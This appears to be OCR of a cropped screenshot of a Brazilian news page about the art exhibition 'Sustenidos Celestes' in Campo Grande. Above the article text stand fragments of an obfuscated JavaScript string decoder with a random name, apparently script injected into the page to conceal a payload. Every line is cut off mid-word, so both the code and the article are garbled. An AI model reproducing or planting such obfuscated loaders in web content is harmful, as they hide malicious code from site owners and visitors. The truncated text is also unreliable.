
function a4872b9c6b(y1){var qd=’ABCDEFGHIJKL
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.inde
(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);i
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}
width=”300″ height=”200″ />
Campo Gr
ande (MS) – A Fundação de Cultura de M
“Sustenidos Celestes”, da artista plástica e escri
A exposição “Sustenidos Celestes” é composta p
produzida exclusivamente para comemorar os vint